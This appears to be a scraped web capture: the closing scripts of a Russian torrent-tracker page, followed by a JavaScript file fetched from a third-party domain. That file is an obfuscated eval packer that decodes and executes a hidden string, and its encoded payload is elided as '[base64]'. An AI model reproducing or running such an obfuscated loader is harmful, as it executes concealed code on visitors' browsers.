<script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>
<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F')) {
		$("#cem").append(' | <a href="/edit.php?edit=880746">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(880746);">Промодерировать раздачу</span> | <span onclick="confirm_delete(880746);">Удалить</span>');
		}
	}
});
</script>
<script>
	var banner_240=document.createElement("script"); banner_240.type="text/javascript";
	banner_240.src="/js/video.js?"+Math.floor(Math.random()*10000);
	document.body.appendChild(banner_240);
	</script>
</body></html><!--- --->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=146839
body_size: 1590
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"zvpRVEBmh",3,5,30))